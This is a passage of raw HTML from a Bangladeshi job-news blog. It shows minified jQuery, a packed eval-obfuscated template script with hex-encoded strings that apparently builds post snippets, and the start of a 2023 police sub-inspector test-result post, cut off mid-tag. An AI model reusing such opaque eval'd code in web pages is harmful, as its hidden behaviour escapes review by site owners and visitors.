e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1o d=["\\1k","\\i\\j\\k\\g\\c\\1C\\p","\\y\\E\\u\\i\\s","\\u\\g\\j\\r\\s\\x","\\1q","\\y\\Q\\f\\y\\s\\v\\i\\j\\r","","\\A\\w\\i\\j","\\1s","\\l\\x\\e\\v\\V\\s","\\1j\\1j\\1j","\\r\\g\\s\\U\\u\\g\\D\\g\\j\\s\\T\\W\\1i\\k","\\1k\\k\\i\\J\\1s\\l\\u\\e\\y\\y\\1n\\h\\y\\j\\i\\E\\E\\g\\s\\y\\h\\1q","\\i\\j\\j\\g\\v\\1A\\1z\\1D\\1B","\\1k\\1H\\k\\i\\J\\1q","\\1D\\1s\\i\\1n\\o\\h\\a\\P\\a\\l\\a\\p\\a\\j\\a\\w\\a\\e\\a\\y\\a\\T\\a\\S\\a\\j\\a\\f\\a\\f\\a\\D\\a\\W\\a\\E\\a\\E\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\Q\\a\\r\\a\\k\\a\\v\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\1c\\a\\v\\a\\Q\\a\\u\\a\\x\\a\\r\\a\\S\\a\\c\\a\\1B\\a\\g\\a\\x\\a\\J\\a\\J\\a\\e\\a\\w\\a\\p\\a\\1G\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\k\\a\\P\\a\\E\\a\\l\\a\\c\\a\\p\\a\\1J\\a\\w\\a\\e\\a\\l\\a\\f\\a\\e\\a\\v\\a\\p\\a\\V\\a\\A\\a\\f\\a\\j\\a\\p\\a\\P\\a\\A\\a\\p\\a\\k\\a\\f\\a\\s\\a\\g\\a\\e\\a\\T\\a\\S\\a\\u\\a\\x\\a\\g\\a\\x\\a\\w\\a\\W\\a\\R\\a\\y\\a\\y\\a\\1F\\a\\1C\\a\\1I\\a\\v\\a\\1i\\a\\S\\a\\p\\a\\u\\a\\g\\a\\l\\a\\k\\a\\k\\a\\T\\a\\S\\a\\y\\a\\l\\a\\p\\a\\y\\a\\l\\a\\1e\\a\\j\\a\\e\\a\\l\\a\\w\\a\\f\\a\\S\\a\\c\\a\\P\\a\\E\\a\\A\\a\\c\\a\\p\\a\\1c\\a\\s\\a\\p\\a\\Z\\a\\1T\\a\\p\\a\\1Q\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\p\\a\\1K\\a\\p\\a\\P\\a\\l\\a\\p\\a\\j\\a\\w\\a\\e\\a\\y\\a\\T\\a\\S\\a\\j\\a\\f\\a\\f\\a\\D\\a\\k\\a\\W\\a\\E\\a\\E\\a\\V\\a\\V\\a\\V\\a\\Q\\a\\r\\a\\s\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\D\\a\\w\\a\\x\\a\\Q\\a\\u\\a\\x\\a\\r\\a\\S\\a\\c\\a\\Z\\a\\s\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\1S\\a\\w\\a\\x\\a\\P\\a\\E\\a\\l\\a\\c\\h\\C\\h\\a\\j\\a\\f\\a\\r\\a\\g\\h\\C\\h\\a\\v\\a\\A\\a\\k\\a\\D\\a\\g\\a\\l\\a\\s\\h\\C\\h\\a\\A\\a\\G\\a\\g\\a\\A\\a\\G\\a\\e\\a\\1e\\a\\1c\\a\\g\\a\\x\\a\\u\\a\\1P\\h\\C\\h\\a\\u\\a\\k\\a\\k\\h\\C\\h\\a\\R\\a\\r\\a\\k\\a\\u\\a\\x\\a\\G\\a\\f\\a\\e\\a\\G\\a\\f\\h\\C\\h\\a\\g\\a\\e\\a\\G\\a\\J\\a\\f\\a\\j\\h\\C\\h\\a\\R\\a\\r\\a\\k\\a\\u\\a\\x\\a\\G\\a\\f\\a\\e\\a\\G\\a\\f\\a\\W\\a\\1z\\a\\A\\a\\k\\a\\A\\a\\1c\\a\\g\\a\\e\\h\\C\\h\\a\\j\\a\\w\\a\\e\\a\\y\\h\\C\\h\\a\\g\\a\\x\\a\\u\\a\\l\\a\\f\\a\\A\\a\\x\\a\\G\\h\\C\\h\\a\\j\\a\\f\\a\\f\\a\\D\\a\\W\\a\\E\\a\\E\\a\\f\\a\\e\\a\\r\\a\\D\\a\\g\\a\\l\\a\\f\\a\\e\\a\\Q\\a\\r\\a\\k\\a\\v\\a\\e\\a\\k\\a\\A\\a\\J\\a\\G\\a\\1c\\a\\v\\a\\Q\\a\\u\\a\\x\\a\\r\\h\\C\\h\\a\\w\\a\\e\\a\\l\\a\\v\\a\\s\\h\\n\\1E\\1l\\I\\1O\\L\\o\\i\\o\\1A\\n\\n\\I\\U\\I\\L\\1p\\1l\\I\\i\\o\\Y\\n\\L\\o\\i\\o\\N\\n\\n\\I\\i\\o\\F\\n\\C\\i\\o\\z\\n\\L\\o\\i\\o\\1a\\n\\n\\I\\i\\o\\O\\n\\L\\1E\\1M\\I\\U\\I\\L\\1p\\1N\\I\\1R\\1l\\I\\i\\o\\H\\n\\L\\o\\i\\o\\q\\n\\n\\L\\1p\\1L\\o\\i\\o\\1g\\n\\n\\o\\i\\o\\1v\\n\\n\\1n\\i\\o\\1a\\O\\n\\1r\\1r\\C\\1Z\\L\\1r\\L","\\b","\\b\\b\\b\\b\\b\\b\\b\\b\\b\\b\\c\\q\\Y\\b\\c\\H\\N\\b\\c\\q\\1a\\b\\c\\H\\z\\b\\c\\q\\R\\b\\c\\F\\O\\b\\c\\q\\Z\\b\\c\\q\\1e\\b\\2c\\O\\c\\f\\F\\e\\e\\b\\c\\q\\1g\\b\\c\\q\\U\\b\\c\\q\\z\\b\\c\\H\\O\\b\\c\\q\\1v\\b\\c\\H\\F\\b\\c\\F\\1e\\b\\c\\F\\F\\b\\c\\q\\N\\b\\c\\q\\q\\b\\c\\H\\1g\\b\\c\\F\\U\\b\\c\\q\\H\\b\\c\\z\\R\\b\\c\\z\\U\\b\\c\\z\\V\\b\\c\\q\\F\\b\\c\\H\\H\\b\\c\\z\\Z\\b\\c\\F\\z\\b\\c\\N\\Z\\b\\p\\Q\\j\\l\\s\\i\\w\\j\\b\\c\\F\\Z\\b\\c\\Y\\O\\b\\1a\\1a\\b\\c\\z\\T\\b\\c\\N\\z\\b\\c\\Y\\N\\b\\c\\N\\F\\b\\J\\e\\v\\b\\c\\z\\q\\b\\c\\z\\1g\\b\\c\\N\\N\\b\\c\\Y\\z\\b\\c\\z\\Y\\b\\c\\H\\R\\b\\c\\H\\q\\b\\z\\O\\O\\O\\b\\i\\p\\b\\k\\w\\l\\Q\\D\\g\\j\\s\\b\\c\\q\\T\\b\\P\\i\\j\\k\\w\\P\\b\\y\\g\\s\\1i\\j\\s\\g\\v\\J\\e\\u\\b","\\p\\v\\w\\D\\R\\x\\e\\v\\R\\w\\k\\g","\\v\\g\\E\\u\\e\\l\\g","\\a\\P\\1V","\\a\\f","\\r"];X 1x(B,m){1m(-1!=B[d[1]](d[0])){1y(1o M=B[d[2]](d[0]),K=0;K<M[d[3]];K++){-1!=M[K][d[1]](d[4])&&(M[K]=M[K][d[5]](M[K][d[1]](d[4])+1,M[K][d[3]]))};B=M[d[7]](d[6])};1y(m=m<B[d[3]]-1?m:B[d[3]]-2;d[8]!=B[d[9]](m-1)&&-1!=B[d[1]](d[8],m);){m++};1d B=B[d[5]](0,m-1),B+d[10]}X 23(B){1o m=24[d[11]](B),M=1Y,K=d[12]+1x(m[d[13]],M)+d[14];m[d[13]]=K}1W(X(1f,1h,t,1b,m,1t){m=X(t){1d(t<1h?d[6]:m(1X(t/1h)))+((t=t%1h)>2b?1u[d[18]](t+29):t.27(2a))};1m(!d[6][d[19]](/^/,1u)){1w(t--){1t[m(t)]=1b[t]||m(t)};1b=[X(m){1d 1t[m]}];m=X(){1d d[20]};t=1};1w(t--){1m(1b[t]){1f=1f[d[19]](26 25(d[21]+m(t)+d[21],d[22]),1b[t])}};1d 1f}(d[15],28,1U,d[17][d[2]](d[16]),0,{}))',62,137,'||||||||||x5C|x7C|x78|_0xb07c|x61|x62|x65|x22|x69|x6E|x64|x63|_0x994ex3|x5D|x5B|x66|x36|x67|x74|_0x994ex9|x6C|x72|x6F|x68|x73|x33|x6A|_0x994ex2|x2C|x6D|x70|x32|x6B|x37|x28|x76|_0x994ex5|x29|_0x994ex4|x34|x30|x77|x75|x43|x71|x42|x45|x41|x79|function|x35|x44|||||||||||x31|_0x994exa|x7A|return|x46|_0x994ex7|x39|_0x994ex8|x49|x2E|x3C|x24|if|x3D|var|x7B|x3E|x7D|x20|_0x994exb|String|x38|while|removeHtmlTag|for|x54|x48|x4C|x4F|x4D|x3B|x4E|x4B|x2F|x52|x4A|x53|x59|x5A|x56|x57|x58|x50|x21|x47|x51|63|x2B|eval|parseInt|snippet_count|x55||||createSnippet|document|RegExp|new|toString|62||36|35|x5F'.split('|'),0,{}))
//]]>
</script>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4007071098722840083&amp;zx=9eb8d8f8-edce-4b75-9997-786adbb9076f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4007071098722840083&amp;zx=9eb8d8f8-edce-4b75-9997-786adbb9076f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2019687603167236 -->

</head>-->
<body>
<div class='top-navigation-wrapper'>
<div class='top-navigation-container container'>
<div class='top-navigation-left'>
<div class='top-navigation-left-text'>
<a href='https://www.bdjobs7days.com/p/welcome-to-bdjobs7days-your-number-one.html' style='margin-right: 20px;'>About</a>
<a href='https://www.bdjobs7days.com/p/privacy-policy-for-bdjobs7days-at.html' style='margin-right: 20px;'>Privacy Policy</a>
<a href='https://www.bdjobs7days.com/p/disclaimer-for-bdjobs7days-if-you.html' style='margin-right: 20px;'>Disclaimer</a>
<a href='https://www.bdjobs7days.com/p/sitemap.html' style='margin-right: 20px;'>Sitemap</a>
<a href='https://www.bdjobs7days.com/p/contact.html' style='margin-right: 20px;'>CONTACT</a>
</div>
<div class='top-social'>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-youtube-play'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-tumblr'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-linkedin'></i></a></li>
</div>
</div>
<div class='clear'></div>
<div class='top-navigation-divider'></div>
</div>
</div>
<div class='clear'></div>
<div class='top-header'>
<div id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bdjobs7days.com/' style='display: block'>
<img alt='BD Jobs 7 Days' height='37px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEifEDiNLnxEO1-QB_HUZgbLLgL00KtjO7gV6SIF_6JtaWQ5zXw6FxAdpykLBGqyybdGvLjLWgFp68bBNS_uolDCW3MNZpiZk0YeFlAK94bi4YfrLe_8uD5YaZIrkYta_LV7djxWcqYfCl_-dqDISsh4P0DDtKb6wUUtfHRSExCY1lQWb5PRDwRC7gVcuz5t=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_header-right_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5908280646"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='menu-wrapper'>
<nav id='menu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'><i class='fa fa-home'></i> Home</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/.%20Information'>Information</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/1st%20ciass%20job'>1st class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/2nd%20Class%20Job'>2nd class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/3rd%20Class%20Job'>3rd class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/4th%20Class%20Job'>4th class Job</a></li>
<li><a class='ai' href='https://www.bdjobs7days.com/search/label/Exam%20Date'>Exam Date<i class='fa fa-angle-down'></i></a>
<ul class='menus'>
<li><a href='https://www.bdjobs7days.com/search/label/Exam%20Result'>Exam Result</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/Final%20Result'>Final Result</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/Result'>Result</a></li>
</ul>
</li>
<li><a href='https://www.bdjobs7days.com/search/label/Private%20Job'>Private Job</a></li>
<li><a class='ai' href='https://www.bdjobs7days.com/search/label/Bank%20job'>Bank Job <i class='fa fa-angle-down'></i></a>
<ul class='menus'>
<li><a href='https://www.bdjobs7days.com/search/label/1st%20Class%20Professor%27s%20Job'>Professor's Job</a></li>
</ul>
</li>
<li><a href='https://www.bdjobs7days.com/search/label/Non%20Government%20Job'>Non Govt</a></li>
<li><a class='trigger2' href='#' onclick='window.open(&#39;http://translate.google.com/translate?u=&#39;+encodeURIComponent(location.href)+&#39;&amp;langpair=en%7cen&amp;hl=en&#39;); return false;' rel='nofollow' target='_blank' title='English'>Translate</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='bwrapsite-content' id='bwrapcontent'>
<div class='content-area' id='primarybwrap'>
<div class='bwrapsite-main' id='mainbwrap' itemscope='itemscope' itemtype='https://schema.org/Blog' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'><span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/' itemprop='url'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i><span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/search/label/Exam%20Result' itemprop='url'><span itemprop='title'>
Exam Result</span></a>
<i class='fa fa-angle-right'></i></span>
<span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/search/label/Information' itemprop='url'><span itemprop='title'>
Information</span></a>
<i class='fa fa-angle-right'></i></span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s16000/ansarvdp%20viva%20exam%20date.jpg'></a>
<h1 class='post-title entry-title'>
Cadet Sub-Inspector Computer Competency Test Exam Result // ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব-ইন&#2509;সপ&#2503;ক&#2509;টর (ন&#2495;রস&#2509;ত&#2509;র) ন&#2495;য়&#2507;গ&#2503;র Computer Competency Test পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল প&#2509;রক&#2494;শ ২০২৩
</h1>
<div class='post-info'>
<span class='author-info'>
<img alt='Airin Akter' class='author-photo' height='32' itemprop='image' src='' title='Airin Akter' width='32'/>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/17400798053581246096' rel='author' title='author profile'>
<span>Airin Akter</span>
</a>
</span>
</span>
</span>
<i aria-hidden='true' class='fa fa-clone'></i>
<span class='time-info'>
<a class='timestamp-link' href='https://www.bdjobs7days.com/2023/08/cadet-sub-inspector-computer-competency.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2023-08-08T22:00:00+06:00'>০৮ আগস&#2509;ট</abbr></a>
</span>
<i aria-hidden='true' class='fa fa-clone'></i>
<span class='label-info'> 
Tags: 
<a href='https://www.bdjobs7days.com/search/label/Exam%20Result' rel='tag'>Exam Result</a>
<a href='https://www.bdjobs7days.com/search/label/Information' rel='tag'>Information</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-1183273623845537521'>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s749/ansarvdp%20viva%20exam%20date.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="402" data-original-width="749" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7VTsKZCy3OfopD2paZJxZUXCvVtxSaT6PCp3tWSxkJfNOXMG-j8ocqjYceuYLyUWfVng26p-jpDV3s8P7GsxqFFktHa8zFJj-D0Bl5c2rEQeL4P4n1yTGYEyCuGrjCgfQHTUDkazd_JXFOlUTv6U3W6TPIxahWiLLN0-KhR1p0Rz_wYl8Qq2N56Z7TlSl/s16000-rw/ansarvdp%20viva%20exam%20date.jpg" /></a></div><br /><p></p><p><span style="font-size: medium;"><span><span><span style="text-align: justify;"><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ</b></span><b style="text-align: justify;">&nbsp;(</b><b style="text-align: justify;">Banglades</b></span><b style="text-align: justify;">h Police</b><b style="text-align: justify;">) এ&nbsp;</b></span><b style="text-align: justify;"><span><b style="color: #2b00fe;">ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব ইন&#2509;সপ&#2503;ক&#2509;টর অব প&#2497;ল&#2495;শ (ন&#2495;রস&#2509;ত&#2509;র) (১০ম গ&#2509;র&#2503;ড) পদ&#2503;র</b></span></b><b style="text-align: justify;">&nbsp; &nbsp;অন&#2497;ষ&#2509;ঠ&#2495;ত Computer Competency Test পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল প&#2509;রক&#2494;শ&#2495;ত হয়&#2503;ছ&#2503; ২০২৩</b></span></p><div class="separator" style="clear: both;"><p style="text-align: justify;"><span style="font-size: medium;"><span><span><span><span lang="BN" style="line-height: 19.26px;"><b>গণপ&#2509;রজ&#2494;তন&#2509;ত&#2509;র&#2496; ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2503;র স&#2509;বর&#2494;ষ&#2509;ট&#2509;র মন&#2509;ত&#2509;রণ&#2494;লয়&#2503;র ছ&#2494;ড়পত&#2509;র&#2503;র আল&#2507;ক&#2503; ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ (Bangladesh Police)</b></span><b><span style="line-height: 19.26px;">&nbsp;-&nbsp;</span></b><span lang="BN" style="line-height: 19.26px;">এ<span style="color: red;">&nbsp;০৪/০৫/২০২৩ ত&#2494;র&#2495;খ&#2503;</span>&nbsp;সরক&#2494;র&#2496; চ&#2494;ক&#2497;র&#2495;র ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; প&#2509;রক&#2494;শ&#2495;ত হয়&#2503;ছ&#2503;&#2404;&nbsp;ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ এ ক&#2509;য&#2494;ড&#2503;ট স&#2494;ব-ইন&#2509;সপ&#2503;ক&#2509;টর (ন&#2495;রস&#2509;ত&#2509;র) পদ&#2503; ২০২৩ ন&#2495;য়&#2507;গ&#2503;র&nbsp;<b>Computer Competency Test</b>&nbsp;পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল প&#2509;রক&#2494;শ !&nbsp;</span><span style="line-height: 19.26px;"><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ প&#2497;ল&#2495;শ (Bangladesh Police)</b><b><span><b>&nbsp;এ<span style="color: #2b00fe;">&nbsp;১০ম গ&#2509;র&#2503;ড এ</span></b></span></b></span></span><b><span><b style="color: 